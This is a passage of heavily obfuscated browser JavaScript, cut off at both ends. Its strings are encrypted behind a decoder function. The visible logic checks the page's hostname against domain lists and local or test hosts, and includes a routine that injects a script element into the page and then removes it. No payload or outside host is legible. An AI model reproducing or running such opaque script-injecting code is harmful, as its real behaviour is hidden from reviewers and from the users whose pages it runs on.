uv3')+X(0x59d,'KIV&')+X(0x39a,'(ctP')+X(0x59b,'QNIr')+X(0x387,'QNIr')+X(0x1b0,'Yg2K')+X(0x2e5,'WB9u')+X(0x41e,'KIV&')+X(0x56e,'llb6')+X(0x408,'TD5X')+X(0x4b1,'5BpK')+X(0x4ed,'HTHW')+X(0x18c,'%WwB')+X(0x3ad,'6*#D')+X(0x3d1,'NdK@')+X(0x193,'TD5X')+X(0x313,'5Ige')+X(0x435,'2E#s')+X(0x2bd,']2Xb')+X(0x3a8,']2Xb')+X(0x4e2,'5BIC')+X(0x1d4,'%WwB')+X(0x51e,'NdK@')+X(0x21e,'5BpK')+X(0x5db,'Z3C2')+X(0x1be,'9CNn')+X(0x3ef,']2Xb')+X(0x4b9,'KIV&')+X(0x293,'Yg2K')+X(0x5f5,']2Xb')+X(0x224,'%WwB')+X(0x572,'5Z*K')+X(0x3ca,'5BIC')+X(0x300,'QNIr')+X(0x52e,'IxcA')+X(0x207,'Ji)8')+X(0x416,'WB9u')+X(0x1e4,']&t4')+X(0x2d0,'(*lQ')+X(0x53a,'2E#s')+X(0x1dd,'KIV&')+X(0x456,'(*lQ')+X(0x194,'xJOO')+X(0x3aa,'DNKY')+X(0x37f,'GNII')+X(0x53c,'t7Sv')+X(0x1e7,'llb6')+X(0x20b,'llb6')+X(0x23e,'WEZ@')+X(0x621,'&1^h')+X(0x5ad,'tWz4')+X(0x355,'5Ige')+X(0x240,'Ji)8')+X(0x64d,'Ji)8')+X(0x537,'Z3C2')+X(0x65d,'5Z*K')+X(0x3d9,'TD5X')+X(0x512,'dhW)')+X(0x40e,'cGLZ')+X(0x566,'QNIr')+X(0x3bf,'t7Sv')+X(0x3e0,'b4JR')+X(0x390,'49&m')+X(0x58d,'eGnU')+X(0x481,'eGnU')+X(0x5c0,'WEZ@')+X(0x4bf,']&t4')+X(0x4c9,'9CNn')+X(0x1ff,'xJOO')+X(0x678,'KIV&')+X(0x2e0,'b4JR')+X(0x5e5,'WB9u')+X(0x486,'Yg2K')+X(0x28d,'WEZ@')+X(0x33e,'VXM(')+X(0x5bb,'WB9u')+X(0x470,'VXM(')+X(0x34b,'qNb0')+X(0x4db,'$hTH')+X(0x4ef,'HTHW')+X(0x5ee,'(*lQ')+X(0x33d,'TD5X')+X(0x520,'NdK@')+X(0x471,'G8%A')+X(0x1de,'(ctP')+X(0x3bd,'LTz(')+X(0x544,'cGLZ'))+(X(0x54d,'llb6')+X(0x3d3,'b4JR')+X(0x5a7,'KIV&')+X(0x5de,'WEZ@')+X(0x340,'6*#D')+X(0x462,'GNII')+X(0x3f4,'(*lQ')+X(0x4cc,']&t4')+X(0x646,'QNIr')+X(0x554,'dhW)')+X(0x29e,'cGLZ')+X(0x599,'b4JR')+X(0x22a,'Z3C2')+X(0x516,'WB9u')+X(0x62e,'hD]f')+X(0x2fb,'IxcA')+X(0x583,'$hTH')+X(0x56a,'eGnU')+X(0x1bc,'Ji)8')+X(0x4eb,'xJOO')+X(0x278,'49&m')+X(0x5f9,'9CNn')+X(0x2c0,'hD]f')+X(0x247,'dhW)')+X(0x4d9,'c5S@')+X(0x2ca,'hD]f')+X(0x650,'5BpK')+X(0x1c4,'IxcA')+X(0x398,'&1^h')+X(0x38c,'KIV&')+X(0x58f,'wM]j')+X(0x5c3,'hD]f')+X(0x35d,'5BIC')+X(0x4c4,'$hTH')+X(0x31b,'hD]f')+X(0x292,'WB9u')+X(0x352,'B[Ei')+X(0x1c5,'5BpK')+X(0x391,'Ji)8')+X(0x37e,'$hTH')+X(0x232,'*s$[')+X(0x65f,'QNIr')+X(0x622,'b4JR')+X(0x611,'GNII')+X(0x617,'DNKY')+X(0x2cd,'KIV&')+X(0x22d,'WEZ@')+X(0x5bc,'IxcA')+X(0x383,'dhW)')+X(0x3b7,'IxcA')+X(0x25e,'2E#s')+X(0x651,'Z3C2')+X(0x5ef,'IxcA')+X(0x1ac,'GNII')+X(0x42c,'Z3C2')+X(0x1ae,'vuv3')+X(0x5d7,'TD5X')+X(0x1d8,'HTHW')+X(0x214,'cGLZ')+X(0x351,'(ctP')+X(0x59f,'IxcA')+X(0x4c3,'(*lQ')+X(0x527,']2Xb')+X(0x334,'KIV&')+X(0x633,'vuv3')+X(0x3a5,'WEZ@')+X(0x1fb,']&t4')+X(0x65b,'5Z*K')+X(0x394,'VXM(')+X(0x3c1,'Yg2K')+X(0x250,'QNIr')+X(0x294,'VXM(')+X(0x61b,'5BIC')+X(0x562,'wM]j')+X(0x5c5,'&1^h')+X(0x3cf,'wM]j')+X(0x58a,'*s$[')+X(0x472,'Z3C2')+X(0x4e8,'5BIC')+X(0x66c,'VXM(')+X(0x3de,'&1^h')+X(0x4f0,'5BpK')+X(0x4a6,'eGnU')+X(0x368,'eGnU')+X(0x676,'fZmX')+X(0x4bc,'wM]j')+X(0x423,'cGLZ')+X(0x642,'IxcA')+X(0x49d,'vuv3')+X(0x264,'HTHW')+X(0x3be,'(*lQ')+X(0x44c,'(ctP')+X(0x302,'c5S@')+X(0x2f1,'xJOO')+X(0x46c,'IxcA')+X(0x473,'KIV&')+X(0x28b,'5Ige')+X(0x316,'B[Ei')+X(0x25f,'C8Ml')+X(0x1c9,'b4JR')+X(0x4da,'(*lQ')+X(0x27b,'5BIC')+X(0x5b4,'xJOO')+X(0x2b3,']2Xb')+X(0x575,'dhW)')+X(0x4dc,'llb6')+X(0x1e8,'%WwB')+X(0x660,'(ctP')+X(0x4d1,'xJOO')+X(0x3bb,'IxcA')+X(0x1fc,'dhW)')+X(0x608,'*s$[')+X(0x672,'5Ige')+X(0x4fe,'xJOO')+X(0x3d6,'tWz4')+X(0x3ba,'B[Ei')+X(0x602,'5BIC')+X(0x4d6,'NdK@')+X(0x47d,'tWz4')+X(0x2cc,'IxcA')+X(0x1bb,'tWz4')+X(0x4a9,'llb6')+X(0x2de,'GNII')+X(0x603,'qNb0')+X(0x4a1,'NdK@')+X(0x192,'Yg2K')+X(0x62a,'&1^h')+X(0x35b,'GNII')+X(0x3f1,'Z3C2')+X(0x419,'9CNn')+X(0x2d8,'qNb0')+X(0x5ab,'Z3C2')+X(0x592,'tWz4')+X(0x4f7,'wM]j')+X(0x353,'%WwB')+X(0x2c6,'LTz(')+X(0x5fc,'dhW)')+X(0x4ba,'$hTH')+X(0x447,'q8@w')+X(0x2e1,'NdK@')+X(0x463,'c5S@')+X(0x669,'Yg2K')+X(0x612,'*s$[')+X(0x55e,'$hTH')+X(0x412,'5Z*K')+X(0x528,'HTHW')+X(0x2ed,'hD]f')+X(0x2b5,'*s$[')+X(0x3d0,'(ctP')+X(0x354,'5BpK')+X(0x628,'Z3C2')+X(0x3fb,'c5S@')+X(0x5b1,'*s$[')+X(0x2f7,'49&m')+X(0x1a1,'eGnU')+X(0x605,'5BIC')+X(0x509,'WEZ@')+X(0x609,'*s$[')+X(0x5ec,'&1^h')+X(0x1f8,'&1^h')+X(0x382,'(*lQ')+X(0x209,'9CNn')+X(0x255,'*s$[')+X(0x2a3,'xJOO')+X(0x2d7,'49&m')+X(0x55a,'dhW)')+X(0x670,'Yg2K')+X(0x433,'2E#s')+X(0x19c,'1Ym1')+X(0x42e,'B[Ei')+X(0x52a,'%WwB')+X(0x2fc,'eGnU')+X(0x2fd,'VXM(')+X(0x1c6,']2Xb')+X(0x3a7,'6*#D')+X(0x56f,'HTHW')+X(0x341,'1Ym1')+X(0x66b,'WB9u')+X(0x1f0,'tWz4')+X(0x515,'5BpK')+X(0x44b,'1Ym1')+X(0x45f,'c5S@')+X(0x50a,'cGLZ')+X(0x2a2,'KIV&')+X(0x322,'*s$[')+X(0x4e0,'QNIr')),c[X(0x245,'5BIC')]=X(0x1a2,'wM]j')+X(0x3df,'B[Ei')+X(0x358,'9CNn')+X(0x5f7,'49&m')+X(0x4d0,'b4JR')+X(0x1cd,'WEZ@')+X(0x4d3,'c5S@')+X(0x3a2,'WEZ@')+X(0x5e7,'t7Sv')+X(0x3fe,'c5S@')+X(0x59a,'Z3C2')+X(0x49f,']2Xb')+X(0x1b4,'(ctP')+X(0x47a,'t7Sv')+X(0x1d3,'9CNn')+X(0x3ac,'KIV&')+X(0x5fb,'DNKY')+X(0x23b,'HTHW')+X(0x2b1,'5BIC')+X(0x2ef,'GNII')+X(0x627,'5BpK')+X(0x643,'VXM(')+X(0x43b,'49&m')+X(0x5fa,'DNKY')+X(0x659,']&t4')+X(0x649,'WB9u')+X(0x41a,'B[Ei')+X(0x2dd,'WB9u')+X(0x3d5,'5BIC')+X(0x18f,'QNIr')+X(0x3b3,'B[Ei')+X(0x30e,'&1^h')+X(0x2eb,'WEZ@')+X(0x1a9,'B[Ei')+X(0x5b0,'9CNn')+X(0x271,'fZmX')+X(0x61f,'KIV&')+X(0x230,'KIV&')+X(0x288,'WB9u')+X(0x268,'9CNn')+X(0x3d7,'HTHW')+X(0x677,'WB9u')+X(0x52b,'NdK@')+X(0x2e4,'cGLZ')+X(0x4d2,'Z3C2')+X(0x235,'b4JR')+X(0x23f,'Yg2K')+X(0x2b0,'TD5X')+X(0x41c,'IxcA')+X(0x582,'IxcA')+X(0x2e9,']2Xb')+X(0x305,'WB9u')+X(0x1f7,'c5S@')+X(0x262,'q8@w')+X(0x40f,'B[Ei')+X(0x37d,'5Z*K')+X(0x60a,'6*#D')+X(0x27a,'%WwB')+X(0x453,'LTz(')+X(0x653,'GNII')+X(0x3c0,'VXM(')+X(0x407,'TD5X')+X(0x610,'1Ym1')+X(0x2f2,'9CNn')+X(0x598,']2Xb')+X(0x226,'&1^h')+X(0x5d5,'*s$[')+X(0x25a,'49&m')+X(0x33f,'IxcA')+X(0x5c7,'G8%A')+X(0x534,'cGLZ')+X(0x2f5,'B[Ei')+X(0x337,'KIV&')+X(0x37c,'Yg2K')+X(0x28c,'(*lQ')+X(0x47b,'t7Sv')+X(0x1e0,'IxcA')+X(0x2a5,'9CNn')+X(0x202,'$hTH')+X(0x647,'$hTH')+X(0x652,'xJOO')+X(0x286,'QNIr')+X(0x552,'$hTH')+X(0x21c,'%WwB')+X(0x371,'WB9u')+X(0x654,'vuv3')+X(0x2ad,'dhW)')+X(0x1a5,'fZmX')+X(0x3d2,'vuv3')+X(0x373,'TD5X')+X(0x3e6,'tWz4')+X(0x1e6,'WB9u')+X(0x415,'vuv3')+X(0x1ea,'fZmX')+X(0x1c7,'QNIr')+X(0x1fe,'b4JR')+X(0x3f0,'DNKY')+X(0x409,'NdK@')+X(0x19d,'5Z*K')+X(0x3ab,'GNII')+X(0x632,'5Z*K')+X(0x53e,'49&m')+X(0x222,'5BIC')+X(0x3cd,'b4JR')+X(0x289,'$hTH')+X(0x1f5,'5BpK')+X(0x219,']2Xb')+X(0x357,'$hTH')+X(0x20c,'DNKY')+X(0x31c,'vuv3')+X(0x543,'tWz4')+X(0x35a,'hD]f')+X(0x498,'5Ige')+X(0x584,'6*#D')+X(0x1f4,'(ctP')+X(0x26b,'(ctP')+X(0x1d9,'%WwB')+X(0x4af,'vuv3')+X(0x56d,'KIV&')+X(0x364,'IxcA')+X(0x3dc,'5Ige')+X(0x301,'q8@w')+X(0x365,'(ctP')+X(0x586,'C8Ml')+X(0x62d,'vuv3')+X(0x3c2,'wM]j')+X(0x489,'5Z*K')+X(0x532,']&t4')+X(0x261,'qNb0')+X(0x550,'KIV&')+X(0x5d8,'5Ige')+X(0x55d,'c5S@')+X(0x5b8,'IxcA')+X(0x396,'q8@w')+X(0x5a9,'wM]j')+X(0x570,'5Z*K')+X(0x2f6,'6*#D')+X(0x444,'TD5X')+X(0x65c,'VXM(')+X(0x4f5,'LTz(')+X(0x311,'B[Ei')+X(0x23c,'t7Sv')+X(0x49e,'&1^h')+X(0x5e1,'G8%A')+X(0x551,'B[Ei')+X(0x536,'6*#D')+X(0x38e,'5BIC')+X(0x242,'(*lQ')+X(0x5d9,'5BpK')+X(0x41b,'1Ym1')+X(0x4fb,']&t4')+X(0x389,']&t4')+X(0x31d,'5BIC')+X(0x397,'VXM(')+X(0x1c1,'(ctP')+X(0x24b,'eGnU')+X(0x287,'9CNn')+X(0x4e3,'Ji)8')+X(0x3ae,'hD]f')+X(0x1a6,'llb6')+X(0x1aa,'llb6')+X(0x410,'TD5X')+X(0x404,'VXM(')+X(0x519,'Yg2K')+X(0x2a9,'LTz(')+X(0x2f4,'llb6')+X(0x3c8,'vuv3')+X(0x2f0,'tWz4')+X(0x29b,'GNII')+X(0x2d4,'TD5X')+X(0x349,'DNKY')+X(0x65e,'LTz(')+X(0x5e3,'GNII')+X(0x3e4,']2Xb')+X(0x320,'c5S@')+X(0x2cf,'HTHW')+X(0x5a2,'Z3C2')+X(0x2ae,'G8%A')+X(0x455,'xJOO')+X(0x539,'Yg2K')+X(0x601,'NdK@')+X(0x27d,'&1^h')+X(0x400,'c5S@')+X(0x48f,'G8%A')+X(0x3d8,'9CNn')+X(0x1eb,'wM]j')+X(0x5d1,'Z3C2')+X(0x374,'5Ige')+X(0x4cd,'eGnU')+X(0x376,'1Ym1')+X(0x5b9,'KIV&')+X(0x223,'LTz(')+X(0x344,'*s$[')+X(0x553,'VXM(')+X(0x518,'9CNn')+X(0x2b9,']&t4')+X(0x4e5,'5Ige')+X(0x3e7,'qNb0')+X(0x53d,'LTz(')+X(0x62f,'GNII')+(X(0x1ba,'Yg2K')+X(0x4ee,'1Ym1')+X(0x276,'5Ige')+X(0x465,'llb6')+X(0x458,']&t4')+X(0x256,'5BpK')+X(0x60d,'&1^h')+X(0x366,'9CNn')+X(0x385,'Ji)8')+X(0x55b,'TD5X')+X(0x485,'*s$[')+X(0x545,'NdK@')+X(0x42b,'C8Ml')+X(0x1a3,'49&m')+X(0x29a,'9CNn')+X(0x548,'dhW)')+X(0x5ca,'*s$[')+X(0x4cf,'6*#D')+X(0x2fe,'(ctP')+X(0x26e,'5Z*K')+X(0x27f,'B[Ei')+X(0x26f,'5Z*K')+X(0x3ea,'5Z*K')+X(0x329,'tWz4')+X(0x576,'b4JR')+X(0x20d,'qNb0')+X(0x33a,'xJOO')+X(0x246,'cGLZ')+X(0x41d,'5Z*K')+X(0x2c9,'t7Sv')+X(0x330,'t7Sv')+X(0x39b,'5BpK')+X(0x4ca,'VXM(')+X(0x22f,'q8@w')+X(0x45e,'GNII')+X(0x324,'6*#D')+X(0x23a,'5BpK')+X(0x43e,'VXM(')+X(0x36f,'$hTH')+X(0x5f6,'%WwB')+X(0x31e,'49&m')+X(0x3a9,'Yg2K')+X(0x5cf,'xJOO')+X(0x480,'QNIr')+X(0x478,'5Ige')+X(0x5f4,'KIV&')+X(0x66a,'NdK@')+X(0x560,'6*#D')+X(0x618,'(ctP')+X(0x4a5,'&1^h')+X(0x267,'llb6')+X(0x559,'eGnU')+X(0x624,'DNKY')+X(0x4fd,'Z3C2')+X(0x5cb,'6*#D')+X(0x4d4,'b4JR')+X(0x45b,'QNIr')+X(0x499,'Z3C2')+X(0x640,'49&m')+X(0x440,'GNII')+X(0x1a0,'vuv3')+X(0x53b,'HTHW')+X(0x3ec,'llb6')+X(0x40a,'t7Sv')+X(0x225,'5BpK')+X(0x5c6,'2E#s')+X(0x60c,'vuv3')+X(0x4bb,'c5S@')+X(0x620,'t7Sv')+X(0x1e9,'dhW)')+X(0x2c8,'QNIr')+X(0x2e7,'WB9u')+X(0x350,'QNIr')+X(0x580,'9CNn')+X(0x1cf,'t7Sv')+X(0x50c,'(*lQ')+X(0x579,'hD]f')+X(0x5e8,'2E#s')+X(0x359,'b4JR')+X(0x380,'B[Ei')+X(0x263,'B[Ei')+X(0x338,'B[Ei')+X(0x46d,'B[Ei')+X(0x339,'wM]j')+X(0x66f,'5Ige')+X(0x218,'*s$[')+X(0x321,'6*#D')+X(0x4b0,'wM]j')+X(0x19b,'G8%A')+X(0x3f6,'hD]f')+X(0x51f,'DNKY')+X(0x1f9,'Yg2K')+X(0x35f,'hD]f')+X(0x442,']2Xb')+X(0x239,'WEZ@')+X(0x3fc,'tWz4')+X(0x5f2,'NdK@')+X(0x2a0,'llb6')+X(0x57e,'wM]j')+X(0x45d,'HTHW')+X(0x37b,'$hTH')+X(0x597,'DNKY')+X(0x280,'5Ige')+X(0x28a,'(ctP')+X(0x482,'1Ym1')+X(0x503,'qNb0')+X(0x5b2,'5BIC')+X(0x325,']&t4')+X(0x1f1,'5BIC')+X(0x5e9,'B[Ei')+X(0x522,'HTHW')+X(0x615,'6*#D')+X(0x1ef,']&t4')+X(0x626,'Z3C2')+X(0x61c,'(*lQ')+X(0x3a3,'fZmX')+X(0x2df,'(ctP')+X(0x229,'VXM(')+X(0x406,'B[Ei')+X(0x5d6,'6*#D')+X(0x1cb,'9CNn')+X(0x43c,'5Z*K')+X(0x2b8,'llb6')+X(0x4ab,'GNII')+X(0x5c1,'qNb0')+X(0x2a1,'NdK@')+X(0x2c2,'1Ym1')+X(0x5fe,'xJOO')+X(0x1ee,'G8%A')+X(0x5ac,'qNb0')+X(0x542,'*s$[')+X(0x2ea,'xJOO')+X(0x46b,'b4JR')+X(0x479,'TD5X')+X(0x3e3,'5BIC')+X(0x2d5,'LTz(')+X(0x510,'Yg2K')+X(0x452,']&t4')+X(0x25d,'Z3C2')+X(0x2da,'1Ym1')+X(0x631,'5Z*K')+X(0x2c7,'C8Ml')+X(0x274,'qNb0')+X(0x331,'tWz4')+X(0x39d,'5BpK')+X(0x20a,'C8Ml')+X(0x1ad,']&t4')+X(0x32f,'dhW)')+X(0x2ab,'qNb0')+X(0x4f4,'VXM(')+X(0x64b,'b4JR')+X(0x3db,'VXM(')+X(0x42a,'2E#s')+X(0x1f2,'GNII')+X(0x4c1,'6*#D')+X(0x666,'6*#D')+X(0x662,'IxcA')+X(0x420,'NdK@')+X(0x1ab,'$hTH')+X(0x547,'wM]j')+X(0x60b,'c5S@')+X(0x436,'HTHW')+X(0x448,'Yg2K')+X(0x50d,'G8%A')+X(0x4e7,'B[Ei')+X(0x5ff,'%WwB')+X(0x613,'*s$[')+X(0x284,'VXM(')+X(0x424,'2E#s')+X(0x450,'KIV&')+X(0x369,'DNKY')),c[X(0x585,'HTHW')]=X(0x581,'tWz4')+X(0x492,'c5S@')+X(0x5ae,'49&m')+X(0x1b9,'q8@w')+X(0x32d,'Ji)8')+X(0x1d5,'QNIr')+X(0x1da,'5BIC')+X(0x2ff,'2E#s')+X(0x521,'5Z*K')+X(0x497,'5Z*K')+X(0x211,'dhW)')+X(0x67a,'5Z*K')+X(0x227,'b4JR')+X(0x377,'cGLZ')+X(0x56c,'5Ige'),c[X(0x31a,'NdK@')]=X(0x502,'*s$[')+X(0x46e,'Yg2K')+X(0x567,'(ctP')+X(0x367,'qNb0')+X(0x1a8,'LTz(')+X(0x1d2,']2Xb')+X(0x206,'2E#s')+X(0x1ce,'1Ym1')+X(0x5e4,'vuv3')+X(0x34c,'VXM(')+X(0x3eb,'fZmX'),c[X(0x47f,'5BIC')]=X(0x5c9,'cGLZ')+X(0x29c,'(ctP')+X(0x619,'llb6')+X(0x33b,'q8@w')+X(0x36c,'G8%A')+X(0x44a,'2E#s')+X(0x309,'cGLZ')+X(0x535,'qNb0')+X(0x257,'B[Ei')+X(0x2ce,'Z3C2')+X(0x405,'KIV&')+X(0x5a6,'xJOO')+X(0x5c2,'%WwB')+X(0x24a,'GNII')+X(0x675,'G8%A')+X(0x3c5,'5BIC')+X(0x4fa,']2Xb')+X(0x4b2,'(*lQ'),c[X(0x221,'TD5X')]=function(C,D){return C-D;},c[X(0x3f7,'5Z*K')]=X(0x190,'qNb0')+X(0x641,'HTHW'),c[X(0x1e1,'IxcA')]=function(C){return C();},c[X(0x5aa,'VXM(')]=function(C){return C();},c[X(0x414,'6*#D')]=function(C){return C();},c[X(0x5a3,'5BIC')]=function(C,D,E){return C(D,E);},c[X(0x505,'llb6')]=function(C,D,E){return C(D,E);},c[X(0x3c4,'$hTH')]=function(C,D,E){return C(D,E);},c[X(0x5e2,'xJOO')]=function(C,D){return C(D);},c[X(0x2a4,'B[Ei')]=function(C){return C();},c[X(0x638,'t7Sv')]=function(C,D,E){return C(D,E);},c[X(0x4a8,'&1^h')]=X(0x41f,']2Xb')+X(0x571,'C8Ml')+X(0x378,'HTHW')+X(0x483,'WEZ@')+X(0x283,'tWz4'),c[X(0x248,'DNKY')]=X(0x38a,'WB9u')+X(0x2bc,'IxcA'),c[X(0x233,'NdK@')]=X(0x5a0,'c5S@')+'t',c[X(0x32c,'5BpK')]=X(0x61d,'KIV&')+X(0x43d,'DNKY'),c[X(0x58e,'Z3C2')]=X(0x47e,'49&m')+'t',c[X(0x574,'%WwB')]=X(0x66e,'6*#D')+X(0x343,'2E#s')+X(0x26a,'fZmX'),c[X(0x3b6,'6*#D')]=function(C,D){return C||D;},c[X(0x3fa,']&t4')]=X(0x48b,'tWz4')+X(0x5fd,'LTz(')+X(0x64c,'(ctP')+X(0x327,'2E#s')+X(0x5e0,'Z3C2')+X(0x20e,'t7Sv')+X(0x1b2,'*s$[')+X(0x4a7,'WB9u'),c[X(0x231,']2Xb')]=X(0x258,'tWz4')+X(0x60e,'B[Ei')+X(0x421,'%WwB')+X(0x564,'5BpK')+X(0x443,'1Ym1')+X(0x52d,'DNKY'),c[X(0x3a1,'llb6')]=function(C){return C();},c[X(0x252,'xJOO')]=function(C,D){return C(D);},c[X(0x48a,'GNII')]=X(0x501,'HTHW');var d=c,e=function(){var C=!![];return function(D,E){var F=C?function(){var Y=_0x8515354d;if(E){var G=E[Y(0x260,'(ctP')](D,arguments);return E=null,G;}}:function(){};return C=![],F;};}();function f(C,D){var Z=X;for(var E in C)if(d[Z(0x4a4,'5Z*K')](E[Z(0x604,'llb6')+'h'],D)&&function(F,G){var a0=Z;for(var H=0x2;d[a0(0x511,'DNKY')](H,G[a0(0x333,'HTHW')+'h']);H++)if(d[a0(0x2a6,'GNII')](F[a0(0x1f3,'Yg2K')+a0(0x663,'WB9u')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(E,arguments))return C[E];}function g(C,D){var a1=X;return d[a1(0x630,'WB9u')](C,Math[a1(0x2b6,'$hTH')](d[a1(0x4c2,'fZmX')](Math[a1(0x236,'$hTH')+'m'](),d[a1(0x49b,'&1^h')](d[a1(0x38b,'c5S@')](D,0x1),C))));}function i(C,D){var a2=X;for(var E=0x0;d[a2(0x1b8,'Ji)8')](E,D[a2(0x205,'TD5X')+'h']);E++){var F=D[E],G=d[a2(0x2c4,'llb6')](0x0,F[a2(0x3b9,'dhW)')+'Of']('.'))?d[a2(0x426,'$hTH')]('.',C):C,H=d[a2(0x44e,'b4JR')](G[a2(0x342,'IxcA')+'h'],F[a2(0x604,'llb6')+'h']),I=G[a2(0x57d,'qNb0')+'Of'](F,H),H=d[a2(0x1ed,'Ji)8')](-0x1,I)&&d[a2(0x54e,'qNb0')](I,H);if(H&&(d[a2(0x425,'q8@w')](G[a2(0x333,'HTHW')+'h'],F[a2(0x604,'llb6')+'h'])||d[a2(0x54f,'WEZ@')](0x0,F[a2(0x36e,'KIV&')+'Of']('.'))))return 0x1;}}function j(){var a3=X,C,D;return d[a3(0x1d0,'vuv3')](f,d[a3(0x4ac,'q8@w')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,C=d[a4(0x491,'B[Ei')](l,d[a4(0x477,'HTHW')](j));if(C){var C=d[a4(0x5a8,'5Z*K')](f,C,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return C&&C[0x4]&&!C[0x5]?!(d[a4(0x3c3,'Ji)8')](0x46,C[a4(0x25b,'B[Ei')+a4(0x290,']2Xb')](0x0))&&d[a4(0x314,'1Ym1')](0x66,C[a4(0x195,'KIV&')+a4(0x4b6,']&t4')](0x0))||d[a4(0x36b,'6*#D')](0x49,C[a4(0x4aa,'t7Sv')+a4(0x3e2,'5BIC')](0x1))&&d[a4(0x197,'eGnU')](0x69,C[a4(0x2d6,'TD5X')+a4(0x637,'5Ige')](0x1))||d[a4(0x216,'b4JR')](0x4c,C[a4(0x54c,'2E#s')+a4(0x428,'5Z*K')](0x2))&&d[a4(0x3fd,'49&m')](0x6c,C[a4(0x386,'(ctP')+a4(0x46f,'q8@w')](0x2))||d[a4(0x26c,'tWz4')](0x45,C[a4(0x2bf,'xJOO')+a4(0x5dd,'5BpK')](0x3))&&d[a4(0x3e9,'dhW)')](0x65,C[a4(0x392,'GNII')+a4(0x4f3,'6*#D')](0x3))||d[a4(0x3f9,'GNII')](0x3a,C[a4(0x1cc,'HTHW')+a4(0x428,'5Z*K')](0x4))):void 0x0;}}function l(C){var a5=X;return d[a5(0x1e2,'5BIC')](f,C,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,C=d[a6(0x4fc,'t7Sv')](j);if(C){var D=d[a6(0x49a,'cGLZ')](f,C,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a6(0x3a0,'fZmX')](D,'~')?d[a6(0x196,'GNII')](l,C):E)&&d[a6(0x3b2,'vuv3')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x21b,'6*#D')](D,E);}}function p(){var a7=X,C=d[a7(0x1d1,'G8%A')],D=new RegExp(d[a7(0x2be,'NdK@')],'g');return C[a7(0x48e,'6*#D')+'ce'](D,'')[a7(0x3cc,'eGnU')](';');}function r(){var a8=X,C=d[a8(0x588,'Ji)8')],D=new RegExp(d[a8(0x494,'eGnU')],'g');return C[a8(0x454,'C8Ml')+'ce'](D,'')[a8(0x3c9,'wM]j')](';');}function s(C){var a9=X;return d[a9(0x2fa,'B[Ei')](-0x1,C[a9(0x57d,'qNb0')+'Of'](String[a9(0x21a,'WEZ@')+a9(0x228,'dhW)')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4be,'&1^h')](C)||new RegExp(d[a9(0x616,'tWz4')],'g')[a9(0x34d,'WEZ@')](C));var D;}function t(C,D){var aa=X,E=C[aa(0x5c4,'9CNn')+'h'];return d[aa(0x5d2,'cGLZ')](C[aa(0x1bd,'&1^h')+aa(0x5da,'eGnU')](d[aa(0x46a,'5BIC')](E,D[aa(0x674,'GNII')+'h']),E),D);}function u(){var ab=X,C=d[ab(0x5bf,'HTHW')][ab(0x540,'5Ige')]('|'),D=0x0;while(!![]){switch(C[D++]){case'0':var E=d[ab(0x5b7,'qNb0')](p),F=d[ab(0x201,'5Ige')](m),G=d[ab(0x61e,'C8Ml')](r);continue;case'1':return!F||!!(d[ab(0x295,'b4JR')](i,F=d[ab(0x379,'*s$[')](t,F,String[ab(0x451,'TD5X')+ab(0x513,'wM]j')+'de'](0x2e))?F[ab(0x24d,'TD5X')+ab(0x5da,'eGnU')](0x0,d[ab(0x5bd,'tWz4')](F[ab(0x604,'llb6')+'h'],0x1)):F,E)||d[ab(0x210,'&1^h')](i,F,G)||d[ab(0x467,'G8%A')](s,F)||d[ab(0x432,'1Ym1')](k));case'2':d[ab(0x64e,'DNKY')](H);continue;case'3':var H=d[ab(0x5dc,']&t4')](e,this,function(){var ac=ab,R=L[ac(0x459,'(ctP')](typeof window,L[ac(0x39c,'5Z*K')])?window:L[ac(0x3ee,'t7Sv')](typeof process,L[ac(0x4bd,'*s$[')])&&L[ac(0x437,'9CNn')](typeof require,L[ac(0x63b,'Ji)8')])&&L[ac(0x347,'%WwB')](typeof global,L[ac(0x57c,'cGLZ')])?global:this,T=function(){var ad=ac,V=new R[(ad(0x3e5,'q8@w'))+'p'](L[ad(0x507,'qNb0')]);return!V[ad(0x417,'wM]j')](H);};return L[ac(0x531,'5Ige')](T);});continue;case'4':var I={};I[ab(0x623,'HTHW')]=d[ab(0x200,'GNII')],I[ab(0x52f,'B[Ei')]=function(R,T){var ae=ab;return d[ae(0x4d8,'1Ym1')](R,T);},I[ab(0x18e,'fZmX')]=d[ab(0x40b,'tWz4')],I[ab(0x1e5,'49&m')]=function(R,T){var af=ab;return d[af(0x3d4,'tWz4')](R,T);},I[ab(0x5c8,'49&m')]=d[ab(0x259,'tWz4')],I[ab(0x4b4,'WB9u')]=d[ab(0x34a,'HTHW')],I[ab(0x531,'5Ige')]=function(R){var ag=ab;return d[ag(0x432,'1Ym1')](R);};var L=I;continue;}break;}}function v(C){var ah=X,D=d[ah(0x3da,'KIV&')](j),E;D&&((E=D[ah(0x43f,'xJOO')+ah(0x384,'QNIr')+ah(0x31f,'5BIC')](d[ah(0x3ff,'b4JR')]))[ah(0x4e4,'HTHW')]=d[ah(0x30b,']2Xb')],E[ah(0x4cb,'llb6')+ah(0x38d,'5BIC')+'t']=C,(D[ah(0x39f,'t7Sv')]||D[ah(0x297,'qNb0')]||D[ah(0x645,'QNIr')+ah(0x251,'b4JR')+ah(0x565,'b4JR')])[ah(0x487,'Ji)8')+ah(0x269,'dhW)')+'d'](E),E[ah(0x27e,'t7Sv')+'e']());}function w(){var ai=X,C,D=d[ai(0x315,'1Ym1')](f,d[ai(0x243,'5BIC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;D&&(E=d[ai(0x234,'G8%A')],F=new RegExp(d[ai(0x40d,'dhW)')],'g'),(F=D[E[ai(0x656,'WEZ@')+'ce'](F,'')])&&F[ai(0x395,'5Ige')+ai(0x307,'b4JR')][ai(0x1b3,'5Z*K')+ai(0x33c,'c5S@')+'d'](F));}try{var 